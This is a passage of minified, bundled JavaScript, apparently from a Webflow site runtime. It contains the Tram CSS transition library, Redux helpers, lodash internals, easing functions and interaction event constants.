r=(0,ne.default)(e);if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==r&&t)return this.timer=new W({duration:e,context:this,complete:c}),void(this.active=!0);if("string"==r&&t){switch(e){case"hide":f.call(this);break;case"stop":l.call(this);break;case"redraw":d.call(this);break;default:s.call(this,e,n&&n[1])}return c.call(this)}if("function"==r)return void e.call(this,this);if("object"==r){var i=0;v.call(this,e,function(e,t){e.span>i&&(i=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(i=h(e.wait,0))}),p.call(this),0<i&&(this.timer=new W({duration:i,context:this}),this.active=!0,t&&(this.timer.complete=c));var a=this,o=!1,u={};G(function(){v.call(a,e,function(e){e.active&&(o=!0,u[e.name]=e.nextStyle)}),o&&a.$el.css(u)})}}}function c(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();t.call(this,e.options,!0,e.args)}}function l(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==(0,ne.default)(e)&&null!=e?e:this.props,v.call(this,t,E),p.call(this)}function f(){l.call(this),this.el.style.display="none"}function d(){this.el.offsetHeight}function p(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[w.transition.dom]=n)}function v(e,t,n){var r,i,a,o,u=t!==E,c={};for(r in e)a=e[r],r in J?(c.transform||(c.transform={}),c.transform[r]=a):(I.test(r)&&(r=r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),r in Z?c[r]=a:(o||(o={}),o[r]=a));for(r in c){if(a=c[r],!(i=this.props[r])){if(!u)continue;i=s.call(this,r)}t.call(this,i,a)}n&&o&&n.call(this,o)}function E(e){e.stop()}function r(e,t){e.set(t)}function i(e){this.$el.css(e)}function e(e,t){n[e]=function(){return this.children?function(e,t){var n,r=this.children.length;for(n=0;n<r;n++)e.apply(this.children[n],t);return this}.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}n.init=function(e){if(this.$el=u(e),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Q.keepInherited&&!Q.fallback){var t=q(this.el,"transition");t&&!O.test(t)&&(this.upstream=t)}w.backface&&Q.hideBackface&&K(this.el,w.backface.css,"hidden")},e("add",s),e("start",t),e("wait",function(e){e=h(e,0),this.active?this.queue.push({options:e}):(this.timer=new W({duration:e,context:this,complete:c}),this.active=!0)}),e("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=c)):g("No active transition timer. Use start() or wait() before then().")}),e("next",c),e("stop",l),e("set",function(e){l.call(this,e),v.call(this,e,r,i)}),e("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),e("hide",f),e("redraw",d),e("destroy",function(){l.call(this),u.removeData(this.el,_),this.$el=this.el=null})}),V=n(j,function(e){function i(e,t){var n=u.data(e,_)||u.data(e,_,new j.Bare);return n.el||n.init(e),t?n.start(t):n}e.init=function(e,n){var t=u(e);if(!t.length)return this;if(1===t.length)return i(t[0],n);var r=[];return t.each(function(e,t){r.push(i(t,n))}),this.children=r,this}}),X=n(function(e){function n(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,r){this.$el=e,this.el=e[0];var i,a,o,u=t[0];n[2]&&(u=n[2]),$[u]&&(u=$[u]),this.name=u,this.type=n[1],this.duration=h(t[1],this.duration,500),this.ease=(i=t[2],a=this.ease,o="ease",void 0!==a&&(o=a),i in d?i:o),this.delay=h(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=b.test(this.name),this.unit=r.unit||this.unit||Q.defaultUnit,this.angle=r.angle||this.angle||Q.defaultAngle,Q.fallback||r.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+d[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=n.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=n.call(this))),this.tween=new B({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return q(this.el,this.name)},e.update=function(e){K(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,K(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,r,i="number"==typeof e,a="string"==typeof e;switch(t){case v:if(i)return e;if(a&&""===e.replace(p,""))return+e;n="number(unitless)";break;case E:if(a){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:function(e){var t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e);return(t?s(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}(e)}n="hex or rgb string";break;case y:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit)";break;case m:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit or %)";break;case T:if(i)return e+this.angle;if(a&&t.test(e))return e;n="number(deg) or string(angle)";break;case"unitless":if(i)return e;if(a&&m.test(e))return e;n="number(unitless) or string(unit or %)"}return r=e,g("Type warning: Expected: ["+n+"] Got: ["+(0,ne.default)(r)+"] "+r),e},e.redraw=function(){this.el.offsetHeight}}),k=n(X,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),E))}}),H=n(X,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Y=n(X,function(e,t){function n(e,t){var n,r,i,a,o;for(n in e)i=(a=J[n])[0],r=a[1]||n,o=this.convert(e[n],i),t.call(this,r,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},J.perspective&&Q.perspective&&(this.current.perspective=Q.perspective,K(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),K(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new z({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,r={};for(n in this.current)r[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(r)},e.fallback=function(e){var t=this.values(e);this.tween=new z({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){K(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var r,i={};return n.call(this,e,function(e,t,n){i[e]=t,void 0===this.current[e]&&(r=0,~e.indexOf("scale")&&(r=1),this.current[e]=this.convert(r,n))}),i}}),B=n(function(e){function i(){var e,t,n,r=o.length;if(r)for(G(i),t=U(),e=r;e--;)(n=o[e])&&n.render(t)}var a={ease:d.ease[1],from:0,to:1};e.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||a.ease;d[t]&&(t=d[t][1]),"function"!=typeof t&&(t=a.ease),this.ease=t,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var n=e.from,r=e.to;void 0===n&&(n=a.from),void 0===r&&(r=a.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof r?(this.begin=n,this.change=r-n):this.format(r,n),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},e.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===o.push(this)&&G(i))},e.stop=function(){var e,t;this.active&&(this.active=!1,0<=(t=u.inArray(this,o))&&(e=o.slice(t+1),o.length=t,e.length&&(o=o.concat(e))))},e.render=function(e){var t,n,r,i,a,o=e-this.start;if(this.delay){if(o<=this.delay)return;o-=this.delay}if(o<this.duration){var u=this.ease(o,0,1,this.duration);return t=this.startRGB?(r=this.startRGB,i=this.endRGB,a=u,s(r[0]+a*(i[0]-r[0]),r[1]+a*(i[1]-r[1]),r[2]+a*(i[2]-r[2]))):(n=this.begin+u*this.change,Math.round(n*c)/c),this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},e.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=r(t),this.endRGB=r(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(p,"");n!==e.replace(p,"")&&function(e,t,n){g("Units do not match ["+e+"]: "+t+", "+n)}("tween",t,e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},e.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],c=1e3}),W=n(B,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),z=n(B,function(e,t){e.init=function(e){var t,n;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new B({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,r=!1;for(t=this.tweens.length;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,r=!0);return r?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Q=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!w.transition,agentTests:[]};t.fallback=function(e){if(!w.transition)return Q.fallback=!0;Q.agentTests.push("("+e+")");var t=new RegExp(Q.agentTests.join("|"),"i");Q.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new B(e)},t.delay=function(e,t,n){return new W({complete:t,duration:e,context:n})},u.fn.tram=function(e){return t.call(null,this,e)};var K=u.style,q=u.css,$={transform:w.transform&&w.transform.css},Z={color:[k,E],background:[k,E,"background-color"],"outline-color":[k,E],"border-color":[k,E],"border-top-color":[k,E],"border-right-color":[k,E],"border-bottom-color":[k,E],"border-left-color":[k,E],"border-width":[X,y],"border-top-width":[X,y],"border-right-width":[X,y],"border-bottom-width":[X,y],"border-left-width":[X,y],"border-spacing":[X,y],"letter-spacing":[X,y],margin:[X,y],"margin-top":[X,y],"margin-right":[X,y],"margin-bottom":[X,y],"margin-left":[X,y],padding:[X,y],"padding-top":[X,y],"padding-right":[X,y],"padding-bottom":[X,y],"padding-left":[X,y],"outline-width":[X,y],opacity:[X,v],top:[X,m],right:[X,m],bottom:[X,m],left:[X,m],"font-size":[X,m],"text-indent":[X,m],"word-spacing":[X,m],width:[X,m],"min-width":[X,m],"max-width":[X,m],height:[X,m],"min-height":[X,m],"max-height":[X,m],"line-height":[X,"unitless"],"scroll-top":[H,v,"scrollTop"],"scroll-left":[H,v,"scrollLeft"]},J={};w.transform&&(Z.transform=[Y],J={x:[m,"translateX"],y:[m,"translateY"],rotate:[T],rotateX:[T],rotateY:[T],scale:[v],scaleX:[v],scaleY:[v],skew:[T],skewX:[T],skewY:[T]}),w.transform&&w.backface&&(J.z=[m,"translateZ"],J.rotateZ=[T],J.scaleZ=[v],J.perspective=[y]);var ee=/ms/,te=/s|\./;return u.tram=t}(window.jQuery)},function(e,t,n){"use strict";n.r(t);var r=n(28);n.d(t,"createStore",function(){return r.default});var i=n(58);n.d(t,"combineReducers",function(){return i.default});var a=n(60);n.d(t,"bindActionCreators",function(){return a.default});var o=n(61);n.d(t,"applyMiddleware",function(){return o.default});var u=n(30);n.d(t,"compose",function(){return u.default}),n(59)},function(e,t,n){"use strict";n.r(t);var r=n(106),i=n(111),a=n(113),o=Function.prototype,u=Object.prototype,c=o.toString,s=u.hasOwnProperty,l=c.call(Object);t.default=function(e){if(!Object(a.default)(e)||"[object Object]"!=Object(r.default)(e))return!1;var t=Object(i.default)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==l}},function(e,t,n){"use strict";n.r(t);var r=n(107).default.Symbol;t.default=r},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var a=n(28);function r(e){for(var t=Object.keys(e),p={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(p[r]=e[r])}var v,i,E=Object.keys(p);try{i=p,Object.keys(i).forEach(function(e){var t=i[e];if(void 0===t(void 0,{type:a.ActionTypes.INIT}))throw new Error('Reducer "'+e+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');if(void 0===t(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')})}catch(e){v=e}return function(){var e,t,n,r=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments[1];if(v)throw v;for(var a=!1,o={},u=0;u<E.length;u++){var c=E[u],s=p[c],l=r[c],f=s(l,i);if(void 0===f){var d=(e=c,n=void 0,"Given action "+((n=(t=i)&&t.type)&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.');throw new Error(d)}o[c]=f,a=a||f!==l}return a?o:r}}n(56),n(59)},function(e,t,n){"use strict";function r(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(e){}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function r(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},i=0;i<n.length;i++){var a=n[i],o=e[a];"function"==typeof o&&(r[a]=u(o,t))}return r}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var s=n(30),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function r(){for(var e=arguments.length,c=Array(e),t=0;t<e;t++)c[t]=arguments[t];return function(u){return function(e,t,n){var r,i=u(e,t,n),a=i.dispatch,o={getState:i.getState,dispatch:function(e){return a(e)}};return r=c.map(function(e){return e(o)}),a=s.default.apply(void 0,r)(i.dispatch),l({},i,{dispatch:a})}}}},function(e,t,n){var r=n(63)(n(182));e.exports=r},function(e,t,n){var u=n(6),c=n(10),s=n(21);e.exports=function(o){return function(e,t,n){var r=Object(e);if(!c(e)){var i=u(t,3);e=s(e),t=function(e){return i(r[e],e,r)}}var a=o(e,t,n);return-1<a?r[i?e[a]:a]:void 0}}},function(e,t,n){var r=n(17),i=n(126),a=n(127),o=n(128),u=n(129),c=n(130);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=i,s.prototype.delete=a,s.prototype.get=o,s.prototype.has=u,s.prototype.set=c,e.exports=s},function(e,t,n){var r=n(9),i=n(5);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(n,e,t){(function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.exports=t}).call(this,t(29))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var o=n(149),u=n(8);e.exports=function e(t,n,r,i,a){return t===n||(null==t||null==n||!u(t)&&!u(n)?t!=t&&n!=n:o(t,n,r,i,e,a))}},function(e,t,n){var h=n(150),g=n(153),_=n(154);e.exports=function(e,t,n,r,i,a){var o=1&n,u=e.length,c=t.length;if(u!=c&&!(o&&u<c))return!1;var s=a.get(e);if(s&&a.get(t))return s==t;var l=-1,f=!0,d=2&n?new h:void 0;for(a.set(e,t),a.set(t,e);++l<u;){var p=e[l],v=t[l];if(r)var E=o?r(v,p,l,t,e,a):r(p,v,l,e,t,a);if(void 0!==E){if(E)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!_(d,t)&&(p===e||i(p,e,n,r,a)))return d.push(t)})){f=!1;break}}else if(p!==v&&!i(p,v,n,r,a)){f=!1;break}}return a.delete(e),a.delete(t),f}},function(e,t,n){var i=n(35),a=n(1);e.exports=function(e,t,n){var r=t(e);return a(e)?r:i(r,n(e))}},function(e,t,n){var r=n(161),i=n(72),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,u=o?function(t){return null==t?[]:(t=Object(t),r(o(t),function(e){return a.call(t,e)}))}:i;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var l=n(162),f=n(22),d=n(1),p=n(36),v=n(37),E=n(38),h=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=d(e),r=!n&&f(e),i=!n&&!r&&p(e),a=!n&&!r&&!i&&E(e),o=n||r||i||a,u=o?l(e.length,String):[],c=u.length;for(var s in e)!t&&!h.call(e,s)||o&&("length"==s||i&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||v(s,c))||u.push(s);return u}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){e.exports=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){var r=n(7)(n(3),"WeakMap");e.exports=r},function(e,t,n){var r=n(5);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}}},function(e,t,n){var r=n(80);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(11),i=n(81),a=n(1),o=n(25),u=r?r.prototype:void 0,c=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return i(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}},function(e,t){e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(e,t){e.exports=function(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.inQuad=function(e){return Math.pow(e,2)},t.outQuad=function(e){return-(Math.pow(e-1,2)-1)},t.inOutQuad=function(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)},t.inCubic=function(e){return Math.pow(e,3)},t.outCubic=function(e){return Math.pow(e-1,3)+1},t.inOutCubic=function(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)},t.inQuart=function(e){return Math.pow(e,4)},t.outQuart=function(e){return-(Math.pow(e-1,4)-1)},t.inOutQuart=function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},t.inQuint=function(e){return Math.pow(e,5)},t.outQuint=function(e){return Math.pow(e-1,5)+1},t.inOutQuint=function(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)},t.inSine=function(e){return 1-Math.cos(e*(Math.PI/2))},t.outSine=function(e){return Math.sin(e*(Math.PI/2))},t.inOutSine=function(e){return-.5*(Math.cos(Math.PI*e)-1)},t.inExpo=function(e){return 0===e?0:Math.pow(2,10*(e-1))},t.outExpo=function(e){return 1===e?1:1-Math.pow(2,-10*e)},t.inOutExpo=function(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*--e))},t.inCirc=function(e){return-(Math.sqrt(1-e*e)-1)},t.outCirc=function(e){return Math.sqrt(1-Math.pow(e-1,2))},t.inOutCirc=function(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)},t.outBounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.inBack=function(e){return e*e*((a+1)*e-a)},t.outBack=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.inOutBack=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.inElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),-r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n))},t.outElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),r*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/n)+1)},t.inOutElastic=function(e){var t=a,n=0,r=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),e<1?r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*-.5:r*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*.5+1)},t.swingFromTo=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.swingFrom=function(e){return e*e*((a+1)*e-a)},t.swingTo=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.bounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.bouncePast=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)},t.easeInOut=t.easeOut=t.easeIn=t.ease=void 0;var i=r(n(184)),a=1.70158,o=(0,i.default)(.25,.1,.25,1);t.ease=o;var u=(0,i.default)(.42,0,1,1);t.easeIn=u;var c=(0,i.default)(0,0,.58,1);t.easeOut=c;var s=(0,i.default)(.42,0,.58,1);t.easeInOut=s},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.optimizeFloat=a,t.applyEasing=function(e,t){return 0===t?0:1===t?1:a(0<t&&e&&i[e]?i[e](t):t)};var i=r(n(84));function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:5,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:10,r=Math.pow(n,t),i=Number(Math.round(e*r)/r);return 1e-4<Math.abs(i)?i:0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IX2_MEDIA_QUERIES_DEFINED=t.IX2_VIEWPORT_WIDTH_CHANGED=t.IX2_ACTION_LIST_PLAYBACK_CHANGED=t.IX2_ELEMENT_STATE_CHANGED=t.IX2_INSTANCE_REMOVED=t.IX2_INSTANCE_STARTED=t.IX2_INSTANCE_ADDED=t.IX2_PARAMETER_CHANGED=t.IX2_ANIMATION_FRAME_CHANGED=t.IX2_EVENT_STATE_CHANGED=t.IX2_EVENT_LISTENER_ADDED=t.IX2_CLEAR_REQUESTED=t.IX2_STOP_REQUESTED=t.IX2_PLAYBACK_REQUESTED=t.IX2_PREVIEW_REQUESTED=t.IX2_SESSION_STOPPED=t.IX2_SESSION_STARTED=t.IX2_SESSION_INITIALIZED=t.IX2_RAW_DATA_IMPORTED=void 0,t.IX2_RAW_DATA_IMPORTED="IX2_RAW_DATA_IMPORTED",t.IX2_SESSION_INITIALIZED="IX2_SESSION_INITIALIZED",t.IX2_SESSION_STARTED="IX2_SESSION_STARTED",t.IX2_SESSION_STOPPED="IX2_SESSION_STOPPED",t.IX2_PREVIEW_REQUESTED="IX2_PREVIEW_REQUESTED",t.IX2_PLAYBACK_REQUESTED="IX2_PLAYBACK_REQUESTED",t.IX2_STOP_REQUESTED="IX2_STOP_REQUESTED",t.IX2_CLEAR_REQUESTED="IX2_CLEAR_REQUESTED",t.IX2_EVENT_LISTENER_ADDED="IX2_EVENT_LISTENER_ADDED",t.IX2_EVENT_STATE_CHANGED="IX2_EVENT_STATE_CHANGED",t.IX2_ANIMATION_FRAME_CHANGED="IX2_ANIMATION_FRAME_CHANGED",t.IX2_PARAMETER_CHANGED="IX2_PARAMETER_CHANGED",t.IX2_INSTANCE_ADDED="IX2_INSTANCE_ADDED",t.IX2_INSTANCE_STARTED="IX2_INSTANCE_STARTED",t.IX2_INSTANCE_REMOVED="IX2_INSTANCE_REMOVED",t.IX2_ELEMENT_STATE_CHANGED="IX2_ELEMENT_STATE_CHANGED",t.IX2_ACTION_LIST_PLAYBACK_CHANGED="IX2_ACTION_LIST_PLAYBACK_CHANGED",t.IX2_VIEWPORT_WIDTH_CHANGED="IX2_VIEWPORT_WIDTH_CHANGED",t.IX2_MEDIA_QUERIES_DEFINED="IX2_MEDIA_QUERIES_DEFINED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ECOMMERCE_CART_CLOSE=t.ECOMMERCE_CART_OPEN=t.PAGE=t.VIEWPORT=t.ELEMENT=t.PAGE_SCROLL=t.PAGE_SCROLL_DOWN=t.PAGE_SCROLL_UP=t.PAGE_FINISH=t.PAGE_START=t.COMPONENT_INACTIVE=t.COMPONENT_ACTIVE=t.DROPDOWN_CLOSE=t.DROPDOWN_OPEN=t.SLIDER_INACTIVE=t.SLIDER_ACTIVE=t.NAVBAR_CLOSE=t.NAVBAR_OPEN=t.TAB_INACTIVE=t.TAB_ACTIVE=t.SCROLLING_IN_VIEW=t.SCROLL_OUT_OF_VIEW=t.SCROLL_INTO_VIEW=t.MOUSE_MOVE=t.MOUSE_OUT=t.MOUSE_OVER=t.MOUSE_UP=t.MOUSE_DOWN=t.MOUSE_SECOND_CLICK=t.MOUSE_CLICK=void 0,t.MOUSE_CLICK="MOUSE_CLICK",t.MOUSE_SECOND_CLICK="MOUSE_SECOND_CLICK",t.MOUSE_DOWN="MOUSE_DOWN",t.MOUSE_UP="MOUSE_UP",t.MOUSE_OVER="MOUSE_OVER",t.MOUSE_OUT="MOUSE_OUT",t.MOUSE_MOVE="MOUSE_MOVE",t.SCROLL_INTO_VIEW="SCROLL_INTO_VIEW",t.SCROLL_OUT_OF_VIEW="SCROLL_OUT_OF_VIEW",t.SCROLLING_IN_VIEW="SCROLLING_IN_VIEW",t.TAB_ACTIVE="TAB_ACTIVE",t.TAB_INACTIVE="TAB_INACTIVE",t.NAVBAR_OPEN="NAVBAR_OPEN",t.NAVBAR_CLOSE="NAVBAR_CLOSE",t.SLIDER_ACTIVE="SLIDER_ACTIVE",t.SLIDER_INACTIVE="SLIDER_INACTIVE",t.DROPDOWN_OPEN="DROPDOWN_OPEN",t.DROPDOWN_CLOSE="DROPDOWN_CLOSE",t.COMPONENT_ACTIVE="COMPONENT_ACTIVE",t.COMPONENT_INACTIVE="COMPONENT_INACTIVE",t.PAGE_START="PAGE_START",t.PAGE_FINISH="PAGE_FINISH",t.PAGE_SCROLL_UP="PAGE_SCROLL_UP",t.PAGE_SCROLL_DOWN="PAGE_SCROLL_DOWN",t.PAGE_SCROLL="PAGE_SCROLL",t.ELEMENT="ELEMENT",t.VIEWPORT="VIEWPORT",t.PAGE="PAGE",t.ECOMMERCE_CART_OPEN="ECOMMERCE_CART_OPEN",t.ECOMMERCE_CART_CLOSE="ECOMMERCE_CART_CLOSE"},function(e,t,n){"use strict";var r=n(0)(n(14));Object.defineProperty(t,"__esModule",{value:!0}),t.isPluginType=function(e){return e===o.PLUGIN_LOTTIE},t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0;function i(r){return function(e){if(!u.IS_BROWSER_ENV)return function(){return null};var t=c[e];if(!t)throw new Error("IX2 no plugin configured for: ".concat(e));var n=t[r];if(!n)throw new Error("IX2 invalid plugin method: ".concat(r));return n}}var 